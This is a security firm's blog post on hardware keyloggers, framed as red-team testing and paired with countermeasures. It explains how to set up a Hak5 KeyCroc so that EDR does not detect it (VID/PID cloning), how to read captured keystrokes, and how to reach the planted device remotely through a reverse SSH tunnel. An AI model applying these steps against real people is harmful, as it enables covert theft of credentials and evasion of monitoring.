

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scip.ch/en/?labs.20230706
body_size: 10764
content:
<!DOCTYPE html><html lang="en" prefix="og:http://ogp.me/ns#"><head><meta charset="utf-8"><title>Hardware-Keylogger - Behind the Keyboard</title><meta name="keywords" content="Android,Bash,Detect,Exploit,FIDO,Framework,GitHub,Google,HTTP,iPhone" /><meta name="description" content="An exploration of the purpose and functionality of hardware keyloggers. How hardware keyloggers are configured and installed. Illustrating the process of capturing keystrokes. Detection and prevention against hardware keyloggers." /><meta name="robots" content="all" /><meta name="revisit-after" content="30 days" /><meta name="author" content="Marius Elmiger" /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,viewport-fit=cover" /><meta name="theme-color" content="#333" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta name="apple-mobile-web-app-status-bar-style" content="black" /><meta property="og:title" content="This is how Hardware Keyloggers work" /><meta property="og:description" content="An exploration of the purpose and functionality of hardware keyloggers. How hardware keyloggers are configured and installed. Illustrating the process of capturing keystrokes. Detection and prevention against hardware keyloggers." /><meta property="og:image" content="https://www.scip.ch/_img/1920x1080/laptop_keyboard_trackpoint_red_black.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://www.scip.ch/en/?labs.20230706" /><meta property="og:locale" content="en" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:site" content="@scipag" /><meta property="twitter:creator" content="@m8r1us" /><meta property="twitter:title" content="This is how Hardware Keyloggers work" /><meta property="twitter:description" content="An exploration of the purpose and functionality of hardware keyloggers. How hardware keyloggers are configured and installed. Illustrating the process of capturing keystrokes. Detection and prevention against hardware keyloggers." /><meta property="twitter:image" content="https://www.scip.ch/_img/1920x1080/laptop_keyboard_trackpoint_red_black.jpg" /><meta name="twitter:label1" content="by" /><meta name="twitter:data1" content="Marius Elmiger" /><meta name="twitter:label2" content="time to read" /><meta name="twitter:data2" content="18 minutes" /><link rel="preload" href="/_thm/style-20250716.min.css" as="style"><link rel="stylesheet" href="/_thm/style-20250716.min.css" type="text/css" media="all" /><link rel="icon" href="/favicon.ico" /><link rel='alternate' hreflang='de' href='/?labs.20230706' /><link rel="alternate" type="application/rss+xml" title="News" href="/en/?rss.news" /><link rel="alternate" type="application/rss+xml" title="Blog" href="/en/?rss.labs" /><link rel="alternate" type="application/rss+xml" title="smSS" href="/en/?rss.smss" /><link rel="alternate" type="application/rss+xml" title="Blog Digest" href="/en/?rss.blogdigest" /></head><body><nav><ul class="top-level-menu"><li class="logo"><a href="?"><img src="/_thm/scip.svg" class="logo" alt="scip" /></a></li><li class="back hideonphablet m_a"><a href="?labs"><div class="m_txt">&laquo;</div></a></li><li><div><a href="?about"><div class="m_txt">Company</div></a></div><ul class="second-level-menu"><li><a href="?about"><div class="m_txt">About Us</div></a></li><li><a href="?news"><div class="m_txt">News</div></a></li><li class="hideonphone"><a href="?about#talks"><div class="m_txt">Talks</div></a></li><li class="hideonphone"><a href="?about#interviews"><div class="m_txt">Interviews</div></a></li><li><a href="?about#history"><div class="m_txt">History</div></a></li><li><a href="?jobs"><div class="m_txt">Jobs</div></a></li></ul></li><li><div><a href="?services"><div class="m_txt">Services</div></a></div><ul class="second-level-menu"><li><a href="?offense"><div class="m_img"><img src="/_thm/scip_bear_icon.gif" alt="Red Team" /></div><div class="m_txt">Offense</div></a></li><li><a href="?defense"><div class="m_img"><img src="/_thm/scip_owl_icon.gif" alt="Blue Team" /></div><div class="m_txt">Defense</div></a></li><li><a href="?research"><div class="m_img"><img src="/_thm/scip_octopus_icon.gif" alt="Titanium Team" /></div><div class="m_txt">Research</div></a></li></ul></li><li class="hideonphone"><div><a href="?contact"><div class="m_txt">Contact</div></a></div><ul class="second-level-menu"><li><a href="?contact"><div class="m_txt">Contact us</div></a></li><li><a href="?contact#map"><div class="m_txt">Locations</div></a></li></ul></li><li class="blog hideonphone"><a href="?labs">Blog</a></li><li class="showonphone"><div class="m_a"><a href="?labs"><div class="m_txt">Blog</div></a></div><ul class="second-level-menu"><li><a href="?labs"><div class="m_txt">Overview</div></a></li><li><a href="?labs.archive"><div class="m_txt">Archive<span class="hideonphonesmall"> (2003-2026)</span></div></a></li><li><a href="?about#books"><div class="m_txt">Books</div></a></li></ul></li><li class="showonphone"><div><a href="?contact"><div class="m_txt">Contact</div></a></div><ul class="second-level-menu"><li><a href="?contact"><div class="m_txt">Contact</div></a></li><li><a href="?contact#map"><div class="m_txt">Locations</div></a></li></ul></li></ul></div></nav><main><section class="article-image section-connectall"><img src="/_img/1920x1080/laptop_keyboard_trackpoint_red_black.jpg" alt="Hardware-Keylogger - Behind the Keyboard" /><div class="article-header"><div class="article-header-container"><div id="title" class="article-header-title"><h1>Hardware-Keylogger</h1><h2>Behind the Keyboard</h2></div><div class="article-header-details"><a href="?team.mael"><div class="article-header-author-image"><img src="/_img/team/medium/mael.jpg" title="Marius Elmiger" alt="Marius Elmiger" /></div></a><div class="article-header-author-name"><span class="hideonphonesmall">by </span>Marius Elmiger<div class="article-header-author-profiles"><a href="mailto:Marius%20Elmiger <info-at-scip.ch>" class="far fa-envelope mailto-color-hover"></a><a href="https://x.com/m8r1us" class="fab fa-square-x-twitter x-color-hover"></a><a href="https://infosec.exchange/@m8r1us" class="fab fa-mastodon linkedin-color-hover hideonwatch"rel="me"></a><a href="https://www.linkedin.com/in/mariuselmiger" class="fab fa-linkedin linkedin-color-hover hideonwatch"></a><a href="https://github.com/m8r1us" class="fab fa-github github-color-hover hideonphonesmall"></a><a href="https://vuldb.com/?user.20801" class="vuldbicon vuldb-color-hover hideonphone"></a></div></div><div class="article-header-publishingdate"><div class="fas fa-calendar-alt"></div> <span class="hideonphonesmall">on </span>July 06, 2023</div><div class="article-header-readingtime"><div class="fas fa-clock"></div> <span class="hideonphonesmall">time to read: </span>18 minutes</div></div></div></div></section><div class="article"><div class="article-bullets"><div class="container"><h1>Keypoints</h1><p>This is how Hardware Keyloggers work</p><ul><li>An exploration of the purpose and functionality of hardware keyloggers</li><li>How hardware keyloggers are configured and installed</li><li>Illustrating the process of capturing keystrokes</li><li>Detection and prevention against hardware keyloggers</li></ul></div></div><p><lead>In the realm of IT security, the threat landscape constantly evolves, with adversaries employing increasingly sophisticated methods to gain unauthorised access to sensitive information. Among the covert tools adversaries utilise, hardware keyloggers can be used as stealthy devices designed to capture keystrokes covertly. With their inconspicuous nature and ability to intercept and record every keyboard stroke, these devices pose risks to organisations. In this article, we delve into the world of hardware keyloggers, exploring their functionality, potential applications, and the measures necessary to protect against this form of attack.</lead></p><p>The attack scenario later described in this article is mainly based on an insider threat in which an adversary may conduct attacks by planting a hardware keylogger to capture confidential data or passwords.</p><h1>What is a Hardware Keylogger?</h1><p>Hardware keyloggers are physical devices that are connected between the keyboard and the computer. They record information directly from the keyboard before it reaches the computer&#8217;s operating system. By doing so, the attacker gains the ability to silently capture passwords, login credentials, and other confidential information. They may store the recorded data internally in their own memory or have the capability to transmit it wirelessly to a remote location for retrieval. Hardware keyloggers can be challenging to detect as they are physically hidden between the keyboard and the computer. This sets them apart to Software keyloggers which may be detected through antivirus, anti-malware scans or <span class="caps">EDR</span> solutions.</p><p>To construct a hardware keylogger from the ground up, there are various manuals available, such as the one by <a href="https://github.com/spacehuhn/wifi_keylogger">spacehuhn</a>, <a href="https://www.keelog.com/de/wireless-keylogger/">keelog</a> or <a href="https://github.com/RedBulletTooling/KEYVILBOARD">RedBulletTooling</a>. Alternatively, ready-made keyloggers can be purchased from reputable manufacturers. <a href="https://shop.hak5.org/">Hak5</a> and <a href="https://o.mg.lol/">O.MG</a> are among the well-known and trusted manufacturers in this field. Unfortunately, commercial Keyloggers are mostly closed source. Therefore even when the manufacturer is generaly trusted the device it is crucial to do a detailed analysis by reviewing its functionality.</p><p><img alt="KeyCroc Hardware Keylogger" height="600" src="/labs/images/key_croc_hardware_keylogger.jpg" title="KeyCroc Hardware Keylogger" width="452" /></p><h2>Who will use them?</h2><p>Various actors can install hardware keyloggers, each with their own motives and methods. Here are some possible scenarios:</p><ul><li><strong>Insider Threats</strong>: Insider threats pose a significant risk to enterprise security, as individuals with authorized access to sensitive systems can exploit their privileges for malicious purposes. In this context, an adversary, be it a disgruntled employee, a corporate spy, or a compromised insider, may deploy hardware keyloggers as their way of choice</li><li><strong>Physical Access Attacks</strong>: Attackers with unauthorized physical access to a system, such as maintenance personnel or attackers who have compromised physical security, can install hardware keyloggers. They take advantage of unattended or vulnerable devices to implant the keyloggers discreetly</li><li><strong>Supply Chain Attacks</strong>: Hardware keyloggers can be pre-installed at the manufacturing or distribution level. This occurs when an attacker manipulates the supply chain, compromising devices before they reach the end users. These tampered devices are then unwittingly deployed within an enterprise, allowing the attacker to gather sensitive data</li><li><strong>Social Engineering</strong>: Attackers may employ social engineering techniques to trick individuals into unknowingly installing hardware keyloggers. For example, they might masquerade as IT support personnel, convincing employees to plug in a malicious <span class="caps">USB</span> device that contains the keylogger</li><li><strong>Interception During Shipment</strong>: In transit, the devices or peripherals being delivered to an organization can be intercepted and tampered with, allowing the attacker to implant a hardware keylogger before the package reaches its intended recipient</li></ul><p>It&#8217;s important to note that the sophistication of hardware keyloggers varies. Some may be discreetly integrated into the device or peripheral, making them difficult to detect visually. Additionally, keyloggers can transmit captured data remotely if they have Wifi or mobile data connection capabilities implemented</p><h1>Example Attack</h1><p>The previously mentioned scenarios are ideal to simulate during a Red Team engagement. Subsequently, in the following sections, we explain how the <a href="https://shop.hak5.org/products/key-croc">Hak5 KeyCroc</a> can effectively function as a keylogger, capturing keystrokes and facilitating remote access. However, it is important to note that the KeyCroc offers additional functionalities beyond keystroke logging. These include keystroke injection, trusted device emulation, pattern matching payloads, network hijacking, Wi-Fi connectivity, and more. Additionally, Hak5 has provided multiple keystroke injection samples on their <a href="https://github.com/hak5/keycroc-payloads">GitHub repository</a>.</p><p><img alt="KeyCroc, Original Source: https://shop.hak5.org/products/key-croc" height="400" src="/labs/images/key_croc_product.gif" title="KeyCroc, Original Source: https://shop.hak5.org/products/key-croc" width="600" /></p><h2>KeyCroc Configuration</h2><p>Some configuration steps are required before the KeyCroc can be used. The following chapters complement the <a href="https://docs.hak5.org/key-croc/">HAK5 KeyCroc documentation</a>. Additionally, you should thoroughly review the behaviour of the keylogger, for example, for unwanted communication.</p><h3><span class="caps">PID</span>/VID ID Cloning</h3><p>The KeyCroc with the Version 1.3_513 is not cloning the keyboard <span class="caps">VID</span> (Vendor ID) and <span class="caps">PID</span> (Product ID). Without fixing this behaviour, the KeyCroc is detected by modern <span class="caps">EDR</span>s.</p><p><img alt="Default KeyCroc is getting detected by EDRs, Picture from Microsoft Defender for Endpoint" height="188" src="/labs/images/key_croc_mde_detection.png" title="Default KeyCroc is getting detected by EDRs, Picture from Microsoft Defender for Endpoint" width="547" /></p><p>To correct this behavior, we suggest following these steps:</p><h4>Fix the default <span class="caps">VID</span> and <span class="caps">PID</span></h4><p>With the following steps you can change the default KeyCroc <span class="caps">VID</span> and <span class="caps">PID</span>.</p><ul><li>Enter arming mode by pressing the arming button on the back of the device with a paper clip</li><li>If enabled, turn off Protected Arming Mode in the <code>config.txt</code> by adding a hashtag before <span class="caps">ARMING</span>_PASS: <code>#ARMING_PASS</code></li><li>Connect to the Serial Console</li><li>Run</li></ul><pre>cd /usr/local/croc/bin
cp ATTACKMODE ATTACKMODE.bak
nano ATTACKMODE</pre><p>
<ul><li>Search for <code>vid_default=&quot;0xF000&quot;</code> and change to your preferred <span class="caps">VID</span></li><li>Search for <code>pid_hid_only=&quot;0xFF01&quot;</code> and change to your preferred <span class="caps">PID</span></li><li>Test different keyboards and verify if the <span class="caps">VID</span> and <span class="caps">PID</span> is correct</li></ul></p><p>We also recommend changing the default <span class="caps">VID</span> and <span class="caps">PID</span> for the storage and the network adapter.</p><h4>Fix the cloning functionality</h4><p>The following steps are fixing the cloning functionality of the keyCroc.</p><ul><li>Enter arming mode by pressing the arming button on the back of the device with a paper clip</li><li>If enabled, turn off Protected Arming Mode in the <code>config.txt</code> by adding a hashtag before <span class="caps">ARMING</span>_PASS: <code>#ARMING_PASS</code></li><li>Connect to the Serial Console</li><li>Run</li></ul><pre>cd /usr/local/croc/bin
cp croc_framework croc_framework.bak
nano croc_framework</pre><p>
<ul><li>Search for: <code>ATTACKMODE HID &quot;${params}&quot;</code></li><li>Remove the quotes or replace the above with: <code>ATTACKMODE HID ${params}</code></li><li>Test different keyboards and verify if the <span class="caps">VID</span> and <span class="caps">PID</span> are cloned</li></ul></p><h3>General Setup</h3><p>This step only needs to be done once before the Key Croc device can be used.</p><ul><li>Enter arming mode by pressing the arming button on the back of the device with a paper clip</li><li>Select the correct language file and save it to the languages folder of the KeyCroc. As we are mainly operate in Switzerland we had to extend the <code>ch-de.json</code> file by our self</li><li>Move the file <code>example_payload.txt</code> from the folder <code>payloads</code> to the folder <code>library\examples</code> otherwise the word <code>world</code> will be appended to any typing of the word <code>hello</code></li><li>In the file <code>config.txt</code> change the variable <code>DUCKY_LANG</code> to the victims keyboard layout</li><li>In the file <code>config.txt</code> add the variable <code>ARMING_PASS</code> and define a password. Without the arming password the KeyCroc can be set into the arming mode without providing a password first. We recommend to use an arming password during an engagement as the keycroc may contain sensitive data of the target user</li></ul><p>We verified the Key Croc with the following keyboards:</p><ul><li>Logitech® Illuminated Keyboard Y-UY95 (cable)</li><li>Logitech K120 for Business Y-U0009 (cable)</li><li>Logitech Ultra-Flat Keyboard Y-BP62a (cable)</li><li>Dell KB216 Wired Keyboard KB216 (cable)</li><li>Dell <span class="caps">USB</span> Entry Keyboard SK-8115 (cable)</li><li><span class="caps">CHERRY</span> Corded Device JK-85 (cable)</li><li>Logitech® Unifying Receiver (<span class="caps">USB</span> dongle onyl with keyboard: logi K540 Y-R0012)</li></ul><h2>KeyCroc in Action</h2><ul><li>Plugin the Key Croc between keyboard and computer. We recommend using a <span class="caps">USB</span> extension cable</li><li>As soon as the green and magenta <span class="caps">LED</span> blinking stops, and no <span class="caps">LED</span> is lit the keyboard can be used as usual and keystrokes will be recorded. If the white <span class="caps">LED</span> is lit then no keyboard is detected</li></ul><p><img alt="KeyCroc in Action" height="517" src="/labs/images/key_croc_in_action.jpg" title="KeyCroc in Action" width="800" /></p><h3>How to read out the Loot log</h3><ul><li>Activate arming mode by pressing the arming button on the back of the device with a paper clip after entering the arming mode password on the keyboard<ul><li>The <span class="caps">LED</span> on the device should now blink blue</li></ul></li><li>Open the <span class="caps">USB</span> device called KeyCroc and navigate to the folder called <code>loot</code><ul><li>This folder should contain two files, one with <code>raw</code> and one with <code>char</code> in the filename</li><li>Normally you should be able to just read out the typed content in the file with <code>char</code> in the filename</li><li>If you suspect that not all characters have been converted correctly in the <code>char</code> file look into the <code>raw</code> file and check the effective recorded keystrokes</li></ul></li></ul><p><img alt="Loot example from a KeyCroc" height="530" src="/labs/images/key_croc_loot_example.png" title="Loot example from a KeyCroc" width="800" /></p><p>The following PowerShell script can support you in finding passwords or other information faster: <a href="https://gist.github.com/m8r1us/69dcd19b2f3c53cd8f06d477fff0ff0a">keycroc_char_analysis.ps1</a></p><h2>Remote connection via Internet to the KeyCroc</h2><p>The following proof-of-concept describe how you can connect via <span class="caps">SSH</span> remotely to the KeyCroc.</p><h3><span class="caps">POC</span> prerequisites</h3><ul><li>A KeyCroc</li><li>A mobilephone or a device from which you can setup a wireless hotspot and mobile data connection</li><li>A <span class="caps">SIM</span> card</li><li>A remote <span class="caps">SSH</span> server</li></ul><h3>Prepare the KeyCroc</h3><ul><li>Enter arming mode by pressing the arming button on the back of the device with a paper clip</li><li>Enable Wifi &#8211; Spaces and special characters must be escaped.<ul><li>In the file <code>config.txt</code> add the variable <code>WIFI_SSID</code> and chose a fitting name to the victims environemnt. E.g., <code>Rabbans\ IPhone</code></li><li>In the file <code>config.txt</code> add the variable <code>WIFI_PASS</code> and set a strong password</li></ul></li><li>Create key pair for <span class="caps">SSH</span></li></ul><pre>ssh-keygen -t ed25519 -m PKCS8 -C &quot;$(whoami)@$(hostname)-$(date -I)&quot; -f ~/.ssh/id_ed25519_home</pre><ul><li>The private key is used on the KeyCroc to log on to the remote <span class="caps">SHH</span> server</li></ul><h3>Remote <span class="caps">SSH</span> Server</h3><ul><li>Create a user that is allowed to login to your remote <span class="caps">SSH</span> server and add a key to authorized_keys</li></ul><pre>sudo useradd -m keycroc
sudo mkdir /home/keycroc/.ssh
sudo touch /home/keycroc/.ssh/authorized_keys
sudo chown -R keycroc:keycroc /home/keycroc/.ssh/
sudo chmod 700 /home/keycroc/.ssh
sudo chmod 600 /home/keycroc/.ssh/authorized_keys
sudo nano /etc/passwd</pre><p>
<ul><li>Open <code>/etc/passwd</code> and add <code>keycroc:x:1010:1011::/home/keycroc:/usr/sbin/nologin</code></li></ul></p><p><em>Prepare a Mobile Data Connection Device</em>
The following example is using an Android phone with a mobile data connection plan. We recommend to use a keyboard to configure the phone.
The phone should be encrypted and using a strong password to unlock the phone.</p><ul><li>Install <a href="https://github.com/termux/termux-app#Installation">Termux</a> from GitHub. Do not use Termux from the Google Play Store</li><li>Install the following packages</li></ul><pre>pkg upgrade
pkg update
pkg install openssh
pkg install screen</pre><p>
<ul><li>Get your username <code>whoami</code></li><li>Set a password with <code>passwd</code></li><li>Start Screen session <code>screen</code></li><li>Allow File access <code>termux-setup-storage</code></li><li>Start the <span class="caps">SSH</span> Ssrver on the mobile phone. For a first test, you can start the <span class="caps">SSH</span> server in Debug mode with <code>sshd -e -d -d -d</code></li><li>Connect to your remote <span class="caps">SHH</span> server</li></ul></p><pre>ssh -N -R 42022:localhost:8022 -p 50022 -i /data/data/com.termux/files/home/storage/downloads/keycroc-openssh-privkey.ppk keycroc@$SHHServerIP</pre><ul><li>To automate the connection, add a cron job triggering a bash script in which you can verify if the connection is active. Another cron job could reset the connection every 30 minutes.</li></ul><h3>Establish the connection to the KeyCroc</h3><ul><li>Connect from the remote <span class="caps">SSH</span> Server to the Mobile Phone</li></ul><pre>ssh u0_a255@localhost -p 42022</pre><ul><li>Connect to the KeyCroc</li></ul><pre>ssh root@192.168.43.30</pre><p><img alt="Remote connection to the KeyCroc" height="289" src="/labs/images/key_croc_over_ssh.png" title="Remote connection to the KeyCroc" width="540" /></p><h2>Countermeasures</h2><p>To reduce the risk of hardware keyloggers, the following measures can be taken:</p><ul><li><strong>Access Controls</strong>: Implement strict access controls to limit user privileges. This ensures that only authorized individuals have access to critical systems and data</li><li><strong>Background Checks</strong>: Conduct thorough background checks on employees</li><li><strong>Employee Awareness</strong>: Educate employees about the risks associated with hardware keyloggers by conducting security awareness training programs. Emphasize the importance of vigilance and reporting any suspicious activity or devices. Encouraging a positive security culture by rewarding vigilant behaviour and emphasizing the significance of confidentiality and data protection can create a sense of responsibility and ownership among the workforce. Make sure to include your janitorial staff in this as well. If they notice someone acting suspiciously after work hours, they should report it</li><li><strong>Monitoring and Detection</strong>: Deploy monitoring and detection systems that can identify abnormal behavior or signs of unauthorized hardware modifications. Establish a hunting rule to monitor for unusual <span class="caps">VID</span> (Vendor) or <span class="caps">PID</span> (Product) ID changes in the keyboard when the device is in the office. Usually, companies provide employees with one keyboard brand</li><li><strong>Incident Response</strong>: Develop and regularly test incident response plans that also address insider-driven attacks involving hardware keyloggers. This ensures a swift and effective response to mitigate the impact and limit further compromise</li><li><strong>Physical Security</strong>: Enforce physical security protocols to prevent unauthorized access to systems and devices. Secure offices, server rooms, restrict physical access to sensitive areas, and inspect devices for tampering. Limit access to IT personnel only as they are often the first targets</li><li><strong>Authentication Methods</strong>: Use only authenticated methods such as smart cards, Microsoft Hello for Business, or <span class="caps">FIDO</span> 2.0 in combination with <span class="caps">MFA</span> rather than making employees use their passwords repeatedly for logins</li></ul><h1>Conclusion</h1><p>In conclusion, hardware keyloggers can pose a threat to the security of organizations, as they can covertly intercept and record keystrokes and compromising sensitive information. This article has provided an overview of hardware keyloggers, their attack scenarios, and a technical example illustrating how they operate. To counter the dangers associated with hardware keyloggers and safeguard assets from internal threats, it is crucial for organizations to adopt a comprehensive approach. Technological safeguards play a vital role in mitigating risks. However, technological measures alone are not sufficient. Organizations must also prioritize employee education and awareness. It is essential to foster a positive security culture within the organization, emphasizing the importance of security measures and encouraging employees to actively participate in protecting sensitive information.
Furthermore, organizations should appreciate their employees and create an environment where they feel valued and motivated. This helps foster loyalty and reduces the likelihood of insider threats. By promoting a positive work environment, organizations can minimize the risk of employees turning to malicious activities. Finally, an effective incident response framework is critical in addressing keylogger incidents promptly and efficiently. Establishing clear protocols and response plans, conducting exercises, and maintaining strong communication channels within the organization enables swift detection, containment, and resolution of keylogger-related incidents. By combining these measures, organizations can enhance their defenses against keyloggers, mitigate risks from adversaries, and better protect their IT-environment and sensitive information.</p><h2 id="author">About the Author</h2><div class="authorbox"><a href="?team.mael"><div class="authorboximagewrapper"><img src="/_img/team/medium/mael.jpg" title="Marius Elmiger" alt="Marius Elmiger" /></div></a><div class="authorboxdescwrapper"><p><em>Marius Elmiger</em> is a security professional since the early 2000&#8217;s. He worked in various IT roles such as an administrator, engineer, architect, and consultant. His main activities included the implementation of complex IT infrastructure projects, implementation of security hardening concepts, and compromise recoveries. Later he transitioned to the offensive side. As a foundation, in addition to numerous IT certificates, Marius graduated with an <em>MSc in Advanced Security &amp; Digital Forensics</em> at Edinburgh Napier University. (<a href="https://orcid.org/0000-0002-2580-5636"><span class="caps">ORCID</span> 0000-0002-2580-5636</a>)</p></div></div><h2>Links</h2><ul><li><a href="https://docs.hak5.org/key-croc/">https://docs.hak5.org/key-croc/</a></li><li><a href="https://gist.github.com/m8r1us/69dcd19b2f3c53cd8f06d477fff0ff0a">https://gist.github.com/m8r1us/69dcd19b2f3c53cd8f06d477fff0ff0a</a></li><li><a href="https://github.com/RedBulletTooling/KEYVILBOARD">https://github.com/RedBulletTooling/KEYVILBOARD</a></li><li><a href="https://github.com/hak5/keycroc-payloads">https://github.com/hak5/keycroc-payloads</a></li><li><a href="https://github.com/spacehuhn/wifi_keylogger">https://github.com/spacehuhn/wifi_keylogger</a></li><li><a href="https://github.com/termux/termux-app#Installation">https://github.com/termux/termux-app#Installation</a></li><li><a href="https://o.mg.lol/">https://o.mg.lol/</a></li><li><a href="https://shop.hak5.org/">https://shop.hak5.org/</a></li><li><a href="https://shop.hak5.org/products/key-croc">https://shop.hak5.org/products/key-croc</a></li><li><a href="https://www.keelog.com/de/wireless-keylogger/">https://www.keelog.com/de/wireless-keylogger/</a></li></ul><div class="tags"><h2 id="tags">Tags</h2><p><a href="https://www.google.com/search?q=site:scip.ch+Android">Android</a> <a href="https://www.google.com/search?q=site:scip.ch+Bash">Bash</a> <a href="https://www.google.com/search?q=site:scip.ch+Detect">Detect</a> <a href="https://www.google.com/search?q=site:scip.ch+Exploit">Exploit</a> <a href="https://www.google.com/search?q=site:scip.ch+FIDO"><span class="caps">FIDO</span></a> <a href="https://www.google.com/search?q=site:scip.ch+Framework">Framework</a> <a href="https://www.google.com/search?q=site:scip.ch+GitHub">GitHub</a> <a href="https://www.google.com/search?q=site:scip.ch+Google">Google</a> <a href="https://www.google.com/search?q=site:scip.ch+HTTP"><span class="caps">HTTP</span></a> <a href="https://www.google.com/search?q=site:scip.ch+iPhone">iPhone</a> <a href="https://www.google.com/search?q=site:scip.ch+Logging">Logging</a> <a href="https://www.google.com/search?q=site:scip.ch+Malware">Malware</a> <a href="https://www.google.com/search?q=site:scip.ch+Microsoft">Microsoft</a> <a href="https://www.google.com/search?q=site:scip.ch+Office">Office</a> <a href="https://www.google.com/search?q=site:scip.ch+Password">Password</a> <a href="https://www.google.com/search?q=site:scip.ch+Payload">Payload</a> <a href="https://www.google.com/search?q=site:scip.ch+Powershell">Powershell</a> <a href="https://www.google.com/search?q=site:scip.ch+%22Red+Team%22">Red Team</a> <a href="https://www.google.com/search?q=site:scip.ch+Report">Report</a> <a href="https://www.google.com/search?q=site:scip.ch+Risk">Risk</a> <a href="https://www.google.com/search?q=site:scip.ch+Scan">Scan</a> <a href="https://www.google.com/search?q=site:scip.ch+Shop">Shop</a> <a href="https://www.google.com/search?q=site:scip.ch+%22Social+Engineering%22">Social Engineering</a> <a href="https://www.google.com/search?q=site:scip.ch+SSH"><span class="caps">SSH</span></a> <a href="https://www.google.com/search?q=site:scip.ch+SSID"><span class="caps">SSID</span></a> <a href="https://www.google.com/search?q=site:scip.ch+Storage">Storage</a> <a href="https://www.google.com/search?q=site:scip.ch+Tool">Tool</a> <a href="https://www.google.com/search?q=site:scip.ch+Trust">Trust</a> <a href="https://www.google.com/search?q=site:scip.ch+USB"><span class="caps">USB</span></a> <a href="https://www.google.com/search?q=site:scip.ch+Word">Word</a></p></div></div><section id="servicebox" class="style-ribbon style-ribbonbox section-connectall align-center container-rounder color-darkgray layer1"><h1>You want to bring your logging and monitoring to the next level?</h1><p>Our experts will get in contact with you!</p><a href="?contact"><input type="button" value="click here" /></a><div id="serviceboxclose" title="close">&times;</div></section><!--googleoff: index--><section class="wantmore-button image-icongallery section-connecttop section-widest container-widest image-round image-borderlighter align-center font-small font-normal animate-shine"><a href="?labs.archive"><div class="container"><div class="content"><div class="text"><h1>You want more?</h1><p>Further articles available here</p></div></div></div></a></section><section id="more" class="style-imagebox section-connecttop text-hyphenall section-wide container-rounder title-uppercase subtitle-uppercase font-smallest font-normal align-center animate-zoomimage animate-shadow color-imagebackgroundgray"><a href="?labs.20250612"><div class="container"><div class="image"><img src="/_img/160x144/led_colored_circuit_board.jpg" alt="C2 Architecture" /></div><div class="content"><div class="text"><h1>C2 Architecture</h1><p>Marius Elmiger</p></div></div></div></a><a href="?labs.20240523"><div class="container"><div class="image"><img src="/_img/160x144/light_spectrum_colors.jpg" alt="Microsoft Cloud Access Tokens" /></div><div class="content"><div class="text"><h1>Microsoft Cloud Access Tokens</h1><p>Marius Elmiger</p></div></div></div></a><a href="?labs.20240404"><div class="container"><div class="image"><img src="/_img/160x144/wall_narrow_orange_red_blue.jpg" alt="Foreign Entra Workload Identities" /></div><div class="content"><div class="text"><h1>Foreign Entra Workload Identities</h1><p>Marius Elmiger</p></div></div></div></a><a href="?labs.20231214"><div class="container"><div class="image"><img src="/_img/160x144/keylock_digital_encryption_blue.jpg" alt="Credential Tiering" /></div><div class="content"><div class="text"><h1>Credential Tiering</h1><p>Marius Elmiger</p></div></div></div></a></section><!--googleon: index--><section id="service" class="style-ribbon section-connectall align-center color-darkgray layer2"><h1>You need support in such a project?</h1><p>Our experts will get in contact with you!</p><form action="?contact" name="contact" method="post"><div class="formfield"><label for="email">email</label><input type="text" id="email" name="email" size="25" maxlength="100" /><input type="submit" id="submit_email" value="&#x2709;" title="Send" /></div><div class="formfield"><label for="phone">phone</label><input type="text" id="phone" name="phone" size="25" maxlength="100" /><input type="submit" id="submit_phone" value="&#9743;" title="Send" /></div><input type="hidden" name="type" value="service" /><input type="hidden" name="title" value="You need support in such a project?" /><input type="hidden" name="referer" value="/en/?labs.20230706" /></form></section><section class="image-overlay section-connectall color-imagebackgroundgray animate-zoomimage"><a href="?labs.archive"><div class="container"><div class="content"><div class="text"><h1>You want more?</h1><p>Further articles available here</p></div></div></div></a></section></main><footer class="layer3"><div id="footerdetails"><div class="block"><h1>Contact</h1><p><a 